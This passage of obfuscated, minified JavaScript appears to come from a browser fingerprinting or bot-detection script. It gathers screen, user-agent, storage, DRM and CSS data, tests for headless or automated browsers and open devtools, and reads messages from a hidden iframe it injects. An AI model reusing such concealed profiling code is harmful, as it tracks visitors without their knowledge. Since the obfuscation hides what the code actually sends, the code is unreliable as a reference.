(_0x257ac1) { var _0x289b9f = _0x286984; return _0x257ac1[_0x289b9f(0x4c7)] }); return [_0xa33db3[_0x286984(0x4a9)], _0x2ad81c][_0x286984(0xd9)]('_') })[_0x46af3f(0xd9)](',') } function _0x5264a5 () { var _0x4fd9df = _0x4a7275; return _0x8f0077[_0x4fd9df(0x5e5)] } function _0x5291d1 () { var _0x360fc3 = _0x4a7275; return _0x535471[_0x360fc3(0x569)] } function _0x13115c () { var _0x3b3193 = _0x4a7275; return [_0x1c6453[_0x3b3193(0x17a)] || _0x8f0077[_0x3b3193(0x507)][_0x3b3193(0x2b1)] || _0x8f0077[_0x3b3193(0x611)][_0x3b3193(0x2b1)], _0x1c6453[_0x3b3193(0x640)] || _0x8f0077[_0x3b3193(0x507)][_0x3b3193(0x1f6)] || _0x8f0077[_0x3b3193(0x611)][_0x3b3193(0x1f6)]] } function _0x204f98 () { var _0x32b0eb = _0x4a7275; return _0x1c454f[_0x32b0eb(0x5f1)](this, arguments) } function _0x1c454f () { var _0x420842 = _0x4a7275; return _0x1c454f = _0x34595d(_0x346025[_0x420842(0x4bf)](function _0x1f3bf4 () { var _0x2ddf7b = _0x420842; return _0x346025[_0x2ddf7b(0x544)](function _0x5c0068 (_0x5800d2) { var _0x925fdb = _0x2ddf7b; while (0x1) { switch (_0x5800d2[_0x925fdb(0x206)] = _0x5800d2[_0x925fdb(0x4b8)]) { case 0x0:_0x5800d2[_0x925fdb(0x4b8)] = 0x2; return _0x5385d3(function (_0xa07844) { var _0x504774 = ![]; _0x2c461a(function () { var _0x3c9504 = a0_0x4a93, _0x3d655f = _0x8f0077[_0x3c9504(0x412)](_0x3c9504(0x5da)); if (_0x3d655f) { var _0x40fce6 = _0x1c6453[_0x3c9504(0x277)](_0x3d655f)[_0x3c9504(0x5b6)]; _0x504774 = _0x40fce6 === _0x3c9504(0x431) || _0x40fce6 === _0x3c9504(0x254) }_0xa07844(_0x504774) }, 0x64) }); case 0x2:return _0x5800d2[_0x925fdb(0x37e)](_0x925fdb(0x345), _0x5800d2[_0x925fdb(0x548)]); case 0x3:case _0x925fdb(0x586):return _0x5800d2[_0x925fdb(0x626)]() } } }, _0x1f3bf4) })), _0x1c454f[_0x420842(0x5f1)](this, arguments) } function _0x24f49e () { var _0x3229c = _0x4a7275; return _0x8f0077[_0x3229c(0x230)] || _0x8f0077[_0x3229c(0x56b)] || '' } function _0x5471b1 (_0x1ccbe7) { var _0x1ffd64 = _0x4a7275, _0x374c45 = []; for (var _0x6ef768 in _0x1ccbe7) { _0x2d18ad(_0x1ccbe7, _0x6ef768) && !!_0x1ccbe7[_0x6ef768] && _0x374c45[_0x1ffd64(0x5ba)](_0x1ccbe7[_0x6ef768][_0x1ffd64(0x55b)]()[_0x1ffd64(0x184)](/\s+|;/g, '')) } return function () { var _0x32b75d = _0x1ffd64; return _0x20970c(_0x374c45[_0x32b75d(0xd9)]()) } } var _0x39108c = _0x4a7275(0x1f5); function _0x5981f9 () { var _0x2e95a0 = _0x4a7275; return _0x22311f[_0x2e95a0(0x5f1)](this, arguments) } function _0x22311f () { var _0x505a6e = _0x4a7275; return _0x22311f = _0x34595d(_0x346025[_0x505a6e(0x4bf)](function _0x4447bd () { var _0x55159b = _0x505a6e; return _0x346025[_0x55159b(0x544)](function _0x3531e1 (_0x5befdf) { var _0x4c751b = _0x55159b; while (0x1) { switch (_0x5befdf[_0x4c751b(0x206)] = _0x5befdf[_0x4c751b(0x4b8)]) { case 0x0:_0x5befdf[_0x4c751b(0x4b8)] = 0x2; return new _0x4e50c6(function (_0x2bdb4b, _0x16f877) { var _0x381154 = _0x4c751b, _0x672e7b = _0x8f0077[_0x381154(0xe5)](_0x381154(0x152)); _0x672e7b[_0x381154(0x34b)][_0x381154(0x60c)] = _0x381154(0x559), _0x672e7b[_0x381154(0x34b)][_0x381154(0x3ea)] = _0x381154(0x57f), _0x672e7b[_0x381154(0x34b)][_0x381154(0x4e5)] = _0x381154(0x57f), _0x672e7b[_0x381154(0x5b5)] = _0x381154(0x64a), _0x672e7b[_0x381154(0xcb)] = _0x3774db, _0x672e7b[_0x381154(0x220)] = _0x16f877, _0x8f0077[_0x381154(0x611)][_0x381154(0x2a3)](_0x672e7b); function _0x3774db () { var _0xa2f6b9 = _0x381154; _0x290f73(); var _0x50f46c = _0x672e7b[_0xa2f6b9(0x3e7)], _0x57f27c = _0x50f46c[_0xa2f6b9(0x5c9)], _0x473805 = _0x57f27c[_0xa2f6b9(0xe5)](_0xa2f6b9(0x8c)); _0x473805[_0xa2f6b9(0x4c7)] = _0xa2f6b9(0x385), _0x473805[_0xa2f6b9(0x2c6)] = _0x39108c, _0x57f27c[_0xa2f6b9(0x611)][_0xa2f6b9(0x2a3)](_0x473805) } function _0x290f73 () { var _0x3fef80 = _0x381154; _0x1c6453[_0x3fef80(0x19c)](_0x3fef80(0x440), function (_0x5f0bd5) { var _0x212f90 = _0x3fef80; if (''[_0x212f90(0x3ad)](_0x5f0bd5[_0x212f90(0x2f9)])[_0x212f90(0x32e)](_0x212f90(0x114)) === -0x1) return; try { var _0xebd2d3 = JSON[_0x212f90(0x129)](_0x5f0bd5[_0x212f90(0x2f9)]); _0x2bdb4b(_0xebd2d3[0x1]) } catch (_0xcbb0f0) { _0x2bdb4b(['', '', 0x0, 0x0, [0x0, 0x0], '', '', '']) } }) } }); case 0x2:return _0x5befdf[_0x4c751b(0x37e)](_0x4c751b(0x345), _0x5befdf[_0x4c751b(0x548)]); case 0x3:case _0x4c751b(0x586):return _0x5befdf[_0x4c751b(0x626)]() } } }, _0x4447bd) })), _0x22311f[_0x505a6e(0x5f1)](this, arguments) } var _0x1b6219; function _0x8ba470 (_0xae6399) { var _0x4e0779 = _0x4a7275; return _0x2bc626[_0x4e0779(0x5f1)](this, arguments) } function _0x2bc626 () { var _0x491f6b = _0x4a7275; return _0x2bc626 = _0x34595d(_0x346025[_0x491f6b(0x4bf)](function _0xc1c55f (_0x266f5b) { var _0x45c343 = _0x491f6b; return _0x346025[_0x45c343(0x544)](function _0xee9703 (_0x332e47) { var _0x11b206 = _0x45c343; while (0x1) { switch (_0x332e47[_0x11b206(0x206)] = _0x332e47[_0x11b206(0x4b8)]) { case 0x0:_0x332e47[_0x11b206(0x4b8)] = 0x2; return _0x5385d3(function () { var _0x22f51d = _0x11b206, _0x391ad1 = _0x34595d(_0x346025[_0x22f51d(0x4bf)](function _0x59b19a (_0x3063f9, _0x3cc05d) { var _0xe1d8c8 = _0x22f51d; return _0x346025[_0xe1d8c8(0x544)](function _0xae1f84 (_0x51a247) { var _0x7776b7 = _0xe1d8c8; while (0x1) { switch (_0x51a247[_0x7776b7(0x206)] = _0x51a247[_0x7776b7(0x4b8)]) { case 0x0:!_0x1b6219 && (_0x1b6219 = _0x5981f9()); _0x51a247[_0x7776b7(0x4b8)] = 0x3; return _0x1b6219[_0x7776b7(0x1e6)](function (_0x59059d) { var _0x4d89d4 = _0x59059d[_0x266f5b]; _0x3063f9(_0x4d89d4) })[_0x7776b7(0x64f)](_0x3cc05d); case 0x3:return _0x51a247[_0x7776b7(0x37e)](_0x7776b7(0x345), _0x51a247[_0x7776b7(0x548)]); case 0x4:case _0x7776b7(0x586):return _0x51a247[_0x7776b7(0x626)]() } } }, _0x59b19a) })); return function (_0x5a4828, _0x5e8832) { var _0x3c58c2 = _0x22f51d; return _0x391ad1[_0x3c58c2(0x5f1)](this, arguments) } }()); case 0x2:return _0x332e47[_0x11b206(0x37e)](_0x11b206(0x345), _0x332e47[_0x11b206(0x548)]); case 0x3:case _0x11b206(0x586):return _0x332e47[_0x11b206(0x626)]() } } }, _0xc1c55f) })), _0x2bc626[_0x491f6b(0x5f1)](this, arguments) } function _0x3b2362 () { var _0x2b0c7f = _0x4a7275; return _0x3be216[_0x2b0c7f(0x5f1)](this, arguments) } function _0x3be216 () { var _0x489533 = _0x4a7275; return _0x3be216 = _0x34595d(_0x346025[_0x489533(0x4bf)](function _0xb35864 () { var _0x115289 = _0x489533; return _0x346025[_0x115289(0x544)](function _0x4e2979 (_0x570191) { var _0x37581f = _0x115289; while (0x1) { switch (_0x570191[_0x37581f(0x206)] = _0x570191[_0x37581f(0x4b8)]) { case 0x0:_0x570191[_0x37581f(0x4b8)] = 0x2; return _0x8ba470(0x0); case 0x2:return _0x570191[_0x37581f(0x37e)](_0x37581f(0x345), _0x570191[_0x37581f(0x548)]); case 0x3:case _0x37581f(0x586):return _0x570191[_0x37581f(0x626)]() } } }, _0xb35864) })), _0x3be216[_0x489533(0x5f1)](this, arguments) } function _0x5a1f50 () { var _0x180aea = _0x4a7275; return _0x259457[_0x180aea(0x5f1)](this, arguments) } function _0x259457 () { var _0x5c0422 = _0x4a7275; return _0x259457 = _0x34595d(_0x346025[_0x5c0422(0x4bf)](function _0x333394 () { var _0x527eda = _0x5c0422; return _0x346025[_0x527eda(0x544)](function _0x11f406 (_0x346a35) { var _0x4b6905 = _0x527eda; while (0x1) { switch (_0x346a35[_0x4b6905(0x206)] = _0x346a35[_0x4b6905(0x4b8)]) { case 0x0:_0x346a35[_0x4b6905(0x4b8)] = 0x2; return _0x8ba470(0x1); case 0x2:return _0x346a35[_0x4b6905(0x37e)](_0x4b6905(0x345), _0x346a35[_0x4b6905(0x548)]); case 0x3:case _0x4b6905(0x586):return _0x346a35[_0x4b6905(0x626)]() } } }, _0x333394) })), _0x259457[_0x5c0422(0x5f1)](this, arguments) } function _0x271df6 () { var _0x26ed1f = _0x4a7275; return _0x56cb48[_0x26ed1f(0x5f1)](this, arguments) } function _0x56cb48 () { var _0x198c16 = _0x4a7275; return _0x56cb48 = _0x34595d(_0x346025[_0x198c16(0x4bf)](function _0x37a74c () { var _0x1b491d = _0x198c16; return _0x346025[_0x1b491d(0x544)](function _0xede055 (_0x413486) { var _0x2f493f = _0x1b491d; while (0x1) { switch (_0x413486[_0x2f493f(0x206)] = _0x413486[_0x2f493f(0x4b8)]) { case 0x0:_0x413486[_0x2f493f(0x4b8)] = 0x2; return _0x8ba470(0x2); case 0x2:return _0x413486[_0x2f493f(0x37e)](_0x2f493f(0x345), _0x413486[_0x2f493f(0x548)]); case 0x3:case _0x2f493f(0x586):return _0x413486[_0x2f493f(0x626)]() } } }, _0x37a74c) })), _0x56cb48[_0x198c16(0x5f1)](this, arguments) } function _0x280dc5 () { var _0x51ef43 = _0x4a7275; return _0x2524e4[_0x51ef43(0x5f1)](this, arguments) } function _0x2524e4 () { var _0x5a6528 = _0x4a7275; return _0x2524e4 = _0x34595d(_0x346025[_0x5a6528(0x4bf)](function _0x2c7601 () { var _0x2df89c = _0x5a6528; return _0x346025[_0x2df89c(0x544)](function _0x356f76 (_0x2e27d4) { var _0x1942f0 = _0x2df89c; while (0x1) { switch (_0x2e27d4[_0x1942f0(0x206)] = _0x2e27d4[_0x1942f0(0x4b8)]) { case 0x0:_0x2e27d4[_0x1942f0(0x4b8)] = 0x2; return _0x8ba470(0x3); case 0x2:return _0x2e27d4[_0x1942f0(0x37e)](_0x1942f0(0x345), _0x2e27d4[_0x1942f0(0x548)]); case 0x3:case _0x1942f0(0x586):return _0x2e27d4[_0x1942f0(0x626)]() } } }, _0x2c7601) })), _0x2524e4[_0x5a6528(0x5f1)](this, arguments) } function _0x365b79 () { var _0x2fad96 = _0x4a7275; return _0x58ba15[_0x2fad96(0x5f1)](this, arguments) } function _0x58ba15 () { var _0x2153aa = _0x4a7275; return _0x58ba15 = _0x34595d(_0x346025[_0x2153aa(0x4bf)](function _0xed6a32 () { var _0x5d4408 = _0x2153aa; return _0x346025[_0x5d4408(0x544)](function _0x5d5a51 (_0x3d4df9) { var _0x59b54e = _0x5d4408; while (0x1) { switch (_0x3d4df9[_0x59b54e(0x206)] = _0x3d4df9[_0x59b54e(0x4b8)]) { case 0x0:_0x3d4df9[_0x59b54e(0x4b8)] = 0x2; return _0x8ba470(0x4); case 0x2:return _0x3d4df9[_0x59b54e(0x37e)](_0x59b54e(0x345), _0x3d4df9[_0x59b54e(0x548)]); case 0x3:case _0x59b54e(0x586):return _0x3d4df9[_0x59b54e(0x626)]() } } }, _0xed6a32) })), _0x58ba15[_0x2153aa(0x5f1)](this, arguments) } function _0x33670e () { var _0x2d603d = _0x4a7275; return _0x98a37a[_0x2d603d(0x5f1)](this, arguments) } function _0x98a37a () { var _0x4f42a4 = _0x4a7275; return _0x98a37a = _0x34595d(_0x346025[_0x4f42a4(0x4bf)](function _0x2526a2 () { var _0x25a094 = _0x4f42a4, _0x5cc0a2; return _0x346025[_0x25a094(0x544)](function _0x529892 (_0x452db8) { var _0x3242ef = _0x25a094; while (0x1) { switch (_0x452db8[_0x3242ef(0x206)] = _0x452db8[_0x3242ef(0x4b8)]) { case 0x0:_0x452db8[_0x3242ef(0x4b8)] = 0x2; return _0x8ba470(0x5); case 0x2:_0x5cc0a2 = _0x452db8[_0x3242ef(0x548)]; return _0x452db8[_0x3242ef(0x37e)](_0x3242ef(0x345), _0x20970c(_0x5cc0a2)); case 0x4:case _0x3242ef(0x586):return _0x452db8[_0x3242ef(0x626)]() } } }, _0x2526a2) })), _0x98a37a[_0x4f42a4(0x5f1)](this, arguments) } function _0x3fe3e8 () { var _0x5529b1 = _0x4a7275; return _0x5159fb[_0x5529b1(0x5f1)](this, arguments) } function _0x5159fb () { var _0x4ee6db = _0x4a7275; return _0x5159fb = _0x34595d(_0x346025[_0x4ee6db(0x4bf)](function _0x40c8b7 () { var _0x1d7715 = _0x4ee6db; return _0x346025[_0x1d7715(0x544)](function _0x24840e (_0x117440) { var _0x5374bf = _0x1d7715; while (0x1) { switch (_0x117440[_0x5374bf(0x206)] = _0x117440[_0x5374bf(0x4b8)]) { case 0x0:_0x117440[_0x5374bf(0x4b8)] = 0x2; return _0x8ba470(0x6); case 0x2:return _0x117440[_0x5374bf(0x37e)](_0x5374bf(0x345), _0x117440[_0x5374bf(0x548)]); case 0x3:case _0x5374bf(0x586):return _0x117440[_0x5374bf(0x626)]() } } }, _0x40c8b7) })), _0x5159fb[_0x4ee6db(0x5f1)](this, arguments) } function _0x4ccad6 () { var _0x478040 = _0x4a7275; return _0xc35619[_0x478040(0x5f1)](this, arguments) } function _0xc35619 () { var _0x453f1a = _0x4a7275; return _0xc35619 = _0x34595d(_0x346025[_0x453f1a(0x4bf)](function _0x2fa9b4 () { var _0xcba011 = _0x453f1a; return _0x346025[_0xcba011(0x544)](function _0x1b25e4 (_0x26793f) { var _0x4bd3a9 = _0xcba011; while (0x1) { switch (_0x26793f[_0x4bd3a9(0x206)] = _0x26793f[_0x4bd3a9(0x4b8)]) { case 0x0:_0x26793f[_0x4bd3a9(0x4b8)] = 0x2; return _0x8ba470(0x7); case 0x2:return _0x26793f[_0x4bd3a9(0x37e)](_0x4bd3a9(0x345), _0x26793f[_0x4bd3a9(0x548)]); case 0x3:case _0x4bd3a9(0x586):return _0x26793f[_0x4bd3a9(0x626)]() } } }, _0x2fa9b4) })), _0xc35619[_0x453f1a(0x5f1)](this, arguments) } var _0x1cfbb2 = _0x50cb50[_0x4a7275(0x4e7)][_0x4a7275(0x215)](), _0x5ba2b4 = _0x50cb50[_0x4a7275(0x36a)][_0x4a7275(0x1d2)](); function _0x6a1de1 () { var _0x2454f3 = _0x4a7275; return _0x11036b(_0x1cfbb2)[_0x2454f3(0x40f)](_0x1cfbb2, _0x2454f3(0x5a1)) || _0x11036b(_0x5ba2b4)[_0x2454f3(0x40f)](_0x5ba2b4, _0x2454f3(0x5a1)) || _0x50cb50[_0x2454f3(0x2e5)] } function _0x531d4f () { var _0x113d18 = _0x4a7275; return _0x11036b(_0x5ba2b4)[_0x113d18(0x40f)](_0x5ba2b4, _0x113d18(0x15b)) || _0x11036b(_0x5ba2b4)[_0x113d18(0x40f)](_0x5ba2b4, _0x113d18(0x15b)) } function _0x27b287 () { var _0x14989a = _0x4a7275; return _0x1c6453[_0x14989a(0x635)] } function _0x15d289 () { var _0x431b19 = _0x4a7275; return _0x1c6453[_0x431b19(0x4f4)] || _0x1c6453[_0x431b19(0x450)] } function _0x3d3629 () { var _0x45102c = _0x4a7275; return _0x1c6453[_0x45102c(0x37d)] } function _0x4c72e1 () { var _0x2de254 = _0x4a7275; return _0x1c6453[_0x2de254(0xfd)] || typeof _0x1c6453[_0x2de254(0x582)] === _0x2de254(0xbf) && _0x1c6453[_0x2de254(0x582)]() instanceof JavaImporter } function _0x4e0985 () { var _0x134d1e = _0x4a7275, _0x33e500; return _0x1c6453[_0x134d1e(0x58f)] && !!_0x11036b(_0x33e500 = _0x1c6453[_0x134d1e(0x58f)][_0x134d1e(0x55b)]())[_0x134d1e(0x40f)](_0x33e500, _0x134d1e(0x508)) } function _0x17736d () { var _0x33cdc1 = _0x4a7275; return _0x11036b(_0x1cfbb2)[_0x33cdc1(0x40f)](_0x1cfbb2, _0x33cdc1(0x494)) || _0x11036b(_0x5ba2b4)[_0x33cdc1(0x40f)](_0x5ba2b4, _0x33cdc1(0x494)) } function _0x3109c3 () { var _0x1e5c6b = _0x4a7275; return _0x1c6453[_0x1e5c6b(0x30a)] } function _0x278238 () { var _0x56b8c6 = _0x4a7275; return _0x11036b(_0x1cfbb2)[_0x56b8c6(0x40f)](_0x1cfbb2, _0x56b8c6(0x99)) } function _0x80eb32 () { var _0x3fda14 = _0x4a7275; return _0x11036b(_0x1cfbb2)[_0x3fda14(0x40f)](_0x1cfbb2, _0x3fda14(0x353)) } function _0x3a70c9 () { var _0x2802e5 = _0x4a7275; try { throw new Error(_0x2802e5(0x19a)) } catch (_0x584819) { if (_0x584819 instanceof Error) { var _0x5735b1; return _0x584819 === null || _0x584819 === void 0x0 ? void 0x0 : (_0x5735b1 = _0x584819[_0x2802e5(0x3c8)]) === null || _0x5735b1 === void 0x0 ? void 0x0 : _0x11036b(_0x5735b1)[_0x2802e5(0x40f)](_0x5735b1, _0x2802e5(0x260)) } else return ![] } } function _0x42ce49 () { var _0x425f32 = _0x4a7275; return _0x1c6453[_0x425f32(0x327)] || _0x1c6453[_0x425f32(0x489)] || _0x1c6453[_0x425f32(0x1f0)] } function _0x46603c () { var _0x14e499 = _0x4a7275, _0x485e3e = [_0x6a1de1, _0x531d4f, _0x27b287, _0x15d289, _0x3d3629, _0x4c72e1, _0x4e0985, _0x17736d, _0x3109c3, _0x278238, _0x80eb32, _0x3a70c9, _0x42ce49]; for (var _0x4615ef = 0x0; _0x4615ef < _0x485e3e[_0x14e499(0xcf)]; _0x4615ef++) { if (_0x485e3e[_0x4615ef]()) return _0x4615ef + 0x1 } return 0x0 } function _0x331ccb () { var _0x3f0545 = _0x4a7275, _0x1144bb, _0x4a7ee6, _0x6937db = 0xa0, _0x2c8cb2 = _0x1c6453[_0x3f0545(0x62e)] - _0x1c6453[_0x3f0545(0x17a)] > _0x6937db, _0x738e4d = _0x1c6453[_0x3f0545(0x3c2)] - _0x1c6453[_0x3f0545(0x640)] > _0x6937db; return !(_0x738e4d && _0x2c8cb2) && ((_0x1c6453 === null || _0x1c6453 === void 0x0 ? void 0x0 : (_0x1144bb = _0x1c6453[_0x3f0545(0x115)]) === null || _0x1144bb === void 0x0 ? void 0x0 : (_0x4a7ee6 = _0x1144bb[_0x3f0545(0x140)]) === null || _0x4a7ee6 === void 0x0 ? void 0x0 : _0x4a7ee6[_0x3f0545(0x4f1)]) || _0x2c8cb2 || _0x738e4d) } function _0x3ac9a () { var _0x1c52d6 = _0x4a7275; return _0x1c6453[_0x1c52d6(0x3a0)] } function _0x32cd8d () { var _0x4a90d3 = _0x4a7275; return _0x4f1344(_0x1c6453[_0x4a90d3(0x106)]) } function _0x9f1732 () { var _0x1611a9 = _0x4a7275, _0x2783fc; return _0x82381c(_0x2783fc = [_0x331ccb, _0x3ac9a, _0x32cd8d])[_0x1611a9(0x40f)](_0x2783fc, function (_0x242f94) { return _0x242f94() ? '1' : '2' })[_0x1611a9(0xd9)]('') } function _0x16ea0f () { var _0x20d9f7 = _0x4a7275; return _0x4623aa(_0x20d9f7(0x2b7))() } function _0x20bfb5 () { return _0x4623aa('')() } function _0x1dc5ce () { var _0x43ab68 = _0x4a7275; return _0x4623aa(_0x43ab68(0x38c))() } function _0x5a1cae () { var _0x2140b5 = _0x4a7275; return _0x4623aa(_0x2140b5(0x395))() } function _0x25e0b9 () { var _0x2f9f5d = _0x4a7275; return _0x4623aa(_0x2f9f5d(0x249))() } function _0x102dc7 () { var _0x33cffe = _0x4a7275, _0xc901e4 = [_0x33cffe(0x15e), _0x33cffe(0xc9), _0x33cffe(0x290), _0x33cffe(0x531), _0x33cffe(0x56c)], _0x15e5ff = _0x8f0077[_0x33cffe(0xe5)](_0x33cffe(0x3e4)); return _0x82381c(_0xc901e4)[_0x33cffe(0x40f)](_0xc901e4, function (_0x3019fe) { var _0x1caefb = _0x33cffe; return _0x20d1ad(_0x15e5ff[_0x1caefb(0x34b)][_0x3019fe]) ? '1' : '2' })[_0x33cffe(0xd9)]('') } function _0x2bc0d3 () { var _0x3cdffc = _0x4a7275, _0x4adf4f = _0x50cb50[_0x3cdffc(0x4e7)][_0x3cdffc(0x1d2)](), _0x205426 = function _0x1bdadd (_0x405cb1) { var _0x1edb85 = _0x3cdffc; return _0x11036b(_0x4adf4f)[_0x1edb85(0x40f)](_0x4adf4f, _0x405cb1) }; if (_0x205426(_0x3cdffc(0xfe)) || _0x205426(_0x3cdffc(0x1e9)) || _0x205426(_0x3cdffc(0x1a1)) || _0x205426(_0x3cdffc(0x527)) || _0x205426(_0x3cdffc(0x284))) return 0x1; else return _0x205426(_0x3cdffc(0xf8)) || _0x205426(_0x3cdffc(0x1e7)) && !_0x205426(_0x3cdffc(0x1cb)) || _0x205426(_0x3cdffc(0x4c2)) ? 0x2 : 0x3 } function _0x1a427b () { var _0x47907a = _0x4a7275; return _0x1c6453[_0x47907a(0x55b)]()[_0x47907a(0x184)](/\[|\]/g, '') } function _0x4c21f1 () { var _0x2cf612 = _0x4a7275; return _0x8dabb0[_0x2cf612(0x55b)]()[_0x2cf612(0xcf)] || 0x0 } function _0x3008fe () { var _0x320a1e = _0x4a7275; return _0x13fe02[_0x320a1e(0x22b)](new _0x3fdc53()[_0x320a1e(0x3f1)]() / 0x3c * -0x1 + 0xc) } function _0x3fab9c () { var _0x41a7cf = _0x4a7275; return _0x50cb50[_0x41a7cf(0x541)] || _0x50cb50[_0x41a7cf(0x1e4)] || '' } function _0x5c3e0f () { var _0xd6ba71 = _0x4a7275; return _0x50cb50[_0xd6ba71(0x44f)] || 0x0 } function _0x5cd6c8 () { var _0x3854bd = _0x4a7275; return _0x1072ab[_0x3854bd(0x5f1)](this, arguments) } function _0x1072ab () { var _0x4f6cc3 = _0x4a7275; return _0x1072ab = _0x34595d(_0x346025[_0x4f6cc3(0x4bf)](function _0x5b363f () { var _0x9e2064 = _0x4f6cc3; return _0x346025[_0x9e2064(0x544)](function _0x181182 (_0x3803ae) { var _0x45b039 = _0x9e2064; while (0x1) { switch (_0x3803ae[_0x45b039(0x206)] = _0x3803ae[_0x45b039(0x4b8)]) { case 0x0:_0x3803ae[_0x45b039(0x4b8)] = 0x2; return _0x5385d3(function (_0xe83473, _0x4e3e08) { var _0x431a0a = _0x45b039, _0x305093 = _0x1c6453[_0x431a0a(0x348)]; if (_0x305093 == null || _0x305093[_0x431a0a(0x1b0)] == null) return _0xe83473(![]); _0x305093[_0x431a0a(0x1b0)]('')[_0x431a0a(0x1e6)](_0xe83473)[_0x431a0a(0x64f)](function () { return _0x4e3e08(![]) }) }); case 0x2:return _0x3803ae[_0x45b039(0x37e)](_0x45b039(0x345), _0x3803ae[_0x45b039(0x548)]); case 0x3:case _0x45b039(0x586):return _0x3803ae[_0x45b039(0x626)]() } } }, _0x5b363f) })), _0x1072ab[_0x4f6cc3(0x5f1)](this, arguments) } function _0x5eb0ba () { var _0x2ef8eb = _0x4a7275, _0xa27365 = _0x8f0077[_0x2ef8eb(0xe5)]('a')[_0x2ef8eb(0x46e)]; return _0xa27365 === null ? -0x1 : +_0xa27365 } function _0x553f6f () { var _0x3eb478 = _0x4a7275, _0x2d78b9 = _0x1c6453[_0x3eb478(0x171)]; return _0x2d78b9 === null || _0x2d78b9 === undefined || _0x2d78b9[_0x3eb478(0x22f)] === null || _0x2d78b9[_0x3eb478(0x22f)] === undefined ? -0x1 : ~~(_0x2d78b9[_0x3eb478(0x22f)][_0x3eb478(0x117)] / 0x400) } function _0x3edeb6 () { var _0x392a70 = _0x4a7275, _0x448d71 = _0x50cb50[_0x392a70(0x470)]; return _0x448d71 === null || _0x448d71 === undefined ? -0x1 : _0x448d71 } function _0x2745c1 () { var _0xfabcc6 = _0x4a7275; return _0x8f0077[_0xfabcc6(0x330)] || _0x8f0077[_0xfabcc6(0x2ba)] || '' } function _0x59ee31 () { var _0x3463d2 = _0x4a7275; return _0x14e080[_0x3463d2(0x5f1)](this, arguments) } function _0x14e080 () { var _0xf0564f = _0x4a7275; return _0x14e080 = _0x34595d(_0x346025[_0xf0564f(0x4bf)](function _0x24546b () { var _0x40f054 = _0xf0564f; return _0x346025[_0x40f054(0x544)](function _0x2f212a (_0xe809ca) { var _0x542bf0 = _0x40f054; while (0x1) { switch (_0xe809ca[_0x542bf0(0x206)] = _0xe809ca[_0x542bf0(0x4b8)]) { case 0x0:_0xe809ca[_0x542bf0(0x4b8)] = 0x2; return _0x5385d3(function (_0x2576d1, _0x3e71e2) { var _0x3dfd65 = _0x542bf0, _0x11cd74, _0x535dad; if (!_0x50cb50[_0x3dfd65(0x10b)] || !Uint8Array) return _0x2576d1(''); var _0x405714 = {'initDataTypes': [_0x3dfd65(0x642), _0x3dfd65(0x419)], 'audioCapabilities': _0x82381c(_0x11cd74 = [_0x3dfd65(0x17b), _0x3dfd65(0x394)])[_0x3dfd65(0x40f)](_0x11cd74, function (_0x424295) { var _0x57627e = _0x3dfd65; return {'contentType': _0x57627e(0x5d4)[_0x57627e(0x3ad)](_0x424295, '\x22')} }), 'videoCapabilities': _0x82381c(_0x535dad = [_0x3dfd65(0x1eb), _0x3dfd65(0x4f2)])[_0x3dfd65(0x40f)](_0x535dad, function (_0x58c5f2) { var _0x2dfbe6 = _0x3dfd65; return {'contentType': _0x2dfbe6(0x576)[_0x2dfbe6(0x3ad)](_0x58c5f2, '\x22')} })}; _0x50cb50[_0x3dfd65(0x10b)](_0x3dfd65(0x52d), [_0x405714])[_0x3dfd65(0x1e6)](function () { var _0x27a738 = _0x3dfd65, _0x561a1d = _0x34595d(_0x346025[_0x27a738(0x4bf)](function _0x4bad01 (_0x4c2dbb) { var _0x23bef5 = _0x27a738; return _0x346025[_0x23bef5(0x544)](function _0x40bf4d (_0x37f141) { var _0x79abc0 = _0x23bef5; while (0x1) { switch (_0x37f141[_0x79abc0(0x206)] = _0x37f141[_0x79abc0(0x4b8)]) { case 0x0:_0x37f141[_0x79abc0(0x4b8)] = 0x2; return _0x4c2dbb[_0x79abc0(0x457)](); case 0x2:return _0x37f141[_0x79abc0(0x37e)](_0x79abc0(0x345), _0x37f141[_0x79abc0(0x548)]); case 0x3:case _0x79abc0(0x586):return _0x37f141[_0x79abc0(0x626)]() } } }, _0x4bad01) })); return function (_0x1c33b4) { var _0x5e33d4 = _0x27a738; return _0x561a1d[_0x5e33d4(0x5f1)](this, arguments) } }())[_0x3dfd65(0x1e6)](function (_0xfe3455) { var _0x4defb3 = _0x3dfd65, _0x46b2b7 = _0xfe3455[_0x4defb3(0x3e9)](); _0x46b2b7[_0x4defb3(0x170)] ? _0x2576d1(''[_0x4defb3(0x3ad)](_0x46b2b7[_0x4defb3(0x170)])) : (_0x46b2b7[_0x4defb3(0x2c9)] = function () { var _0x5b9064 = _0x4defb3; return _0x2576d1(''[_0x5b9064(0x3ad)](_0x46b2b7[_0x5b9064(0x170)] || '')) }, _0x46b2b7[_0x4defb3(0x133)](_0x4defb3(0x419), new Uint8Array([0x1, 0x1, 0x1, 0x1]))[_0x4defb3(0x1e6)](_0x2fde9b)[_0x4defb3(0x64f)](_0x3e71e2)) })[_0x3dfd65(0x64f)](_0x3e71e2) }); case 0x2:return _0xe809ca[_0x542bf0(0x37e)](_0x542bf0(0x345), _0xe809ca[_0x542bf0(0x548)]); case 0x3:case _0x542bf0(0x586):return _0xe809ca[_0x542bf0(0x626)]() } } }, _0x24546b) })), _0x14e080[_0xf0564f(0x5f1)](this, arguments) } function _0x4a8c83 (_0x5e8529) { var _0x624090 = _0x4a7275; return _0x46b79c(_0x624090(0x320)[_0x624090(0x3ad)](_0x5e8529, ')'))[_0x624090(0x4b7)] } function _0xdd7dce (_0x422815) { var _0x4827d6 = _0x4a7275; return _0x46b79c(_0x4827d6(0x636)[_0x4827d6(0x3ad)](_0x422815, ')'))[_0x4827d6(0x4b7)] } function _0x339842 (_0x4bd3b1) { var _0x355a01 = _0x4a7275; return _0x46b79c(_0x355a01(0x132)[_0x355a01(0x3ad)](_0x4bd3b1, ')'))[_0x355a01(0x4b7)] } function _0x40fb67 (_0x2b07fc) { var _0x14f8ef = _0x4a7275; return _0x46b79c(_0x14f8ef(0x369)[_0x14f8ef(0x3ad)](_0x2b07fc, ')'))[_0x14f8ef(0x4b7)] } function _0x2f70d8 (_0x1881e1) { var _0x46a933 = _0x4a7275; return _0x46b79c(_0x46a933(0x5f2)[_0x46a933(0x3ad)](_0x1881e1, ')'))[_0x46a933(0x4b7)] } function _0x2ffc50 (_0xa64d14) { var _0x281675 = _0x4a7275; return _0x46b79c(_0x281675(0x1ca)[_0x281675(0x3ad)](_0xa64d14, ')'))[_0x281675(0x4b7)] } function _0x6d48b1 () { var _0x5d8519 = _0x4a7275; return _0x4a8c83(_0x5d8519(0x368)) ? 0x1 : _0x4a8c83(_0x5d8519(0x39a)) 